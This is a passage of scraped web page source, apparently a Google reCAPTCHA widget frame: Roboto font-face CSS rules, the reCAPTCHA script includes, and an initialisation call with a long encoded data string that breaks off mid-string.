  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="cze4E1CgdrwAVHX7XgEtrg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="cze4E1CgdrwAVHX7XgEtrg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cze4E1CgdrwAVHX7XgEtrg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KcOWe8KgYMKCdsOjGCpLW8Ocw6TDtMOowpnCtcKHbU5ybMKAVm1PwrDDgsKvwrPCjMKZB8OPGAl8VAYmWXtSccOqUMKZwqDCtsKWwqguw4TCqMOtw7xrfcOeYMOZbsOdw50ew5/ChMOUwqzDsMOswow5JUPCg0bChcORX2nCp8K1w7XDtybDr3PCt8K6wo1IJ8OvXMObw6PCnybDpxZ5wo/Dq8KRUcO9w5HDrsOBw7RGIMOtw5rDmsOmN8KmwqRQdMKAeAHDk8Kqw7zCiycSw5vDvsKTaGfDm2XDs8K8w790w4oXIMKRw55zasOtdynCrMK/[base64]/[base64]/DsMOXVMKFflF6eE0nw7h1U8KNwp7DnGVTDcKJwoAjw70yDXzCsndfe0ARADvCjntXagXDsTDDk2NCw5/DnU9vw4jCv8KoU2VFwobCmMKow5F0w7l9w7RPasOnwqzCmTzDmlfCmkVdw6TDsmDDl8Ktwr8Uwrk/f8KWwq7CnMO0wotzw4kMw7LDgBvCvAtSSDjCkcOVw5HCosKbKcOIw4bDrGbDicOWbsKcFlcLw5XCpcObP08jXMKcQjkiwqU+wqoLwqAJWsOEOU7CocKfwqRNY8KJURpBw4clwp/CizNjIMOVJXHChcOYHEvCmcOjPD1NwpNiw5gQRcKnw7jCnsOhCcOYcBEDw67DksOcw5sDGsKhwrwDwoLDiw53YMOtQzbCkcOhVjLDoELCh33CkcKRwpfCqcKPPjzDn8OXeyIVwrkJIR8sw5wpRUHCsUDDkgQEHcOtc8K3w4PDpEPDmMO8w7fDq2TDrH/DlnPCk8KMw7xww4kJBWo/AMORwojCoCTDvMO9wq3CkRRoQlVDQxHDh05NwoHDgBM/[base64]/XBjCgQHDrcKmG8KVG8KGLcOrw5BiwovDk33CrDnDlgBww5/DtsKhdRJcw7teS8OLVsOqw59sA8OGIENtbjZCwpMiSVzDky3CsMO0bUrDq8Ojwq7DmcKlLiEuwp/ClcKFw4/[base64]/Cn0hOw5jDl8Oxw614ChM+HMOYwqLDpcOJcsKdw5xawrEESsOewoYhZMKYBmg7A1NpwqbCmcOqwoXCscOUIBoCwokrfMKGRzbCp1XCvcKqwqgCI2Iawr5Ew4xbPMOLEcOPw5QLdlZldwjCpsO/asO1VcKAPMORw7sTwoMFwqrChcKJw44+GXHCq8Kpw5k/M0zDjsOkw5bCu8Oew4BDwothdFjDgQvCgQbCp8Oyw7nCuSceWMK0wqjDoVBbARzCtx0GwoFLGcKCcX9fRGfDh1Bvw7VDwo/DmADDs08owqF4FkXCmVDCpMOIwrhwe1/Dp8K4wpPCiMOSw7wCdcOFUD/DssOQMT1Lw5Y7aDNRbsO7CsKnO2nDuCURYEHCjCtUw7NeE3TDuMOWDsOAwp3DqETCs8O0w7/CksK/HxsdwoPCsMKFwoxawpZ6LMKMEMOETMO0w6JlwoLDnTHCjcOzAR7Cv0PCtMKJTT/DpMOBbsOcw6vDtsOAwp8gwoVaSE3DlcOKEhg6wrnCvCHCtlTDolQqHTRxwrLDuFBhPmzDj1PDo8OFbBMiw6ZhFRE6aMKla8OiJl/CmH7DicOww50dwoFiW3VYw4YAw47ClgPCi2E8AMOOIyIPwrFePcKfMMOsw7nCkzJPwr18w4TChk/Csl3DqcO7aWTDlj3DsVJDw70xai7DiMKaw4ktGMOow4DDlG/Cr3TCqTdKd8OwWcOIdcOmJS4UBHhGw6wBwrrDkSYLNsO5wrfDr8KOwpsmWsOUasKaw68Swo4/[base64]/CjSpNw4HDp8KDw7DCv8OXacOeVXXCpcKpwpvCh8KZw4dEwqPCpioBcm9Pw7fDi8KHCAoRPcKhwqZldUjCrcOuIH3CqkFpwoIwwo9tw4dBDywzw6LDrMK1cT3DoCEBwqLCuBt4UcKSwqTCt8Khw549w6h0UsOaJ1jCoDDDgFdkC8K/wqhew47DkzE/w7BpQMO2w7TCpMKyVT/DoikFwqTDq28zwqhhVnHDmArCpcKtw6LCm2/CoDHCkQ55VsK7wpfCkMOCw7jCrCAqw47Dt8OWNgXDhMO4w7TCgsO+SxgpwoHCiDIRPFJUw6HDrMOQw4zCkF5KFFrDoDfDqMOAIcKtHXR/w5bDocKZA8KIwplFw7Nhw5XCpVPCqyU/FRjDuMKmVsKxw7gSw7fDtjrDu2gZw4DChFvCpcOYAHYzSEh/e17DoH9ywpLDpGjDtsOmw5HDqhPChcO/ZMKKwpjCtsOLJcOzFjPDrzNyesOsREHDjsOza8KoAMK1woXCqMKGwo4CwrzCp1LClBxzejFkdkTDt2vDiMO4esKfw43CpsK9w6rCisOvwpdbDUQIZzF2Y2UkPsKGwpPCj1LDiwphw6Q5w4DDqsOsw7gAwqfDrMK/ezZGw7YxaMOSVirDmcK4I8KfTW5pw5jCglHDgcKeTD4zIcObw7XDrDEEw4HDicOBw7ULw7/CgF4iMsOsFMKaLELDm8K8flFewoY6fMOcKX7DkHtfwpY7wqcXwo5HRAXDrxfCjXfDiSvDmmzCgsOeAztFWzUhwobDt2c0w7XCo8OYw7tOwq7DpcOhZlsNw7FewrV6VsK0DnjCoWjDssKwRFAWHEzCkcK2RTrCvFMjw4c7w4YIPUsTD3/[base64]/CqWzCqsKtwrHCu0jCv8KpJXhhwoAJw6M2UcKVwqZLZMKiw6nDigrCiHfDlBZ9w41ww47DrB7DjMOLU8Opwq/CmcKmw40KK0XDnVNEwq9rw4pWwpdkw7loFsKnBUXCjsOcw53CkcK3SWRQwqJTRxUCw4XDvGTCpXg1W8OaLVvDglvDlcKawrjDmyMhw6zDuMKlw58kOMK/wovChDzDn0nDjw4Qw7fDlm3DsCxWXMK4OMKNwrnDgznDuCbDi8KswqEFwqEMHMKjw5ZFw7MdVcOJwoQOX8KlTHhYNcOALcOdcxFHw5k3wrjChsOswqJ9wr/[base64]/DkGZLBMKww6NBLiPCs8KzwqbDtHTDvQzDtcKFw7wMfiZ5w4YUw67CjsOlw4djw4/Dv3scwrrCuMO8HGBmwpVrw4kDw58owr4PE8Ovw4pGUG8hOG3CsE0SDFkowovCh0FiVk/DjwzDlcKTAsOzbXPCinh9GsKowr3DvzkYwqjDiTPDoMOEa8KRCmAtYcKAwpkVw5w/N8OUZ8K4YA3DocKyF1gxwoXDhD9aEsOww47CqcOrw5/DsMKSw7x/w54ywp4Lw7xLw43Cun9lwq9xblfCmsO2T8OdwrRrw5XDhjhbw51vw6jDt1bDmTjChsKfwrt1OcKhHsKcBUzCiMKuUsK8w5FNw5/Ckzt1wrEhBj3DjDRYwpMWMj5AR2PCncKWwrzDgcO/[base64]/[base64]/Cu1hcwqLCgQJLeX/DsBrCm0bCscOWwqbDrMKPcHnClizDi8OAXW9Mw5vDnEdfwrEkecK2KcKwTxVjwolyfcKcUHA2wp8fwq7DvcKBMcOgWCfCsQ3ClkjDj2XDn8OWwrXDrsOYwrFkSMOyCBNwV3siGjvCsEDCoi/CkAfDtH4dXcOmPMKRwo7CmRfCvnfDr8KYVQfDucKoJsO2wrDDr8KWb8OMG8KGw5w3FGcxwpTDvyTChsKjw4/CgW7CmXvDhXFVw6/Cr8OQwrMkfsKow4fCrDHDiMO1EQjDksO/[base64]/[base64]/DriZ6SHLCq8KDw7kywrwsCCI2w6jDqsK3OMK8dDvClMO8w47Cg8Oxw77DuMOrwrfCkyvDnsKXwr4kwqPClsK1DnDCrj1/X8KKwq/DmMOYwqoDw7xjfMK/[base64]/[base64]/CqHPDp8KcOcK2w7jCrUDDiz/[base64]/CiH0bPsO4diLDiMKsY8KOJsK6w5BDwqwvwo/DjMK0w4DChMOJwo8+wqfCv8OPwp3DkWPDkV9iIiVXajcEw7NZKcOjwpd9wr/Dj3UOCm/CsFMJw4skwpRlw4nDojbCgGk1w5zCqEMSwoTDhxzDvUBrwohow6w7w5QzOC/D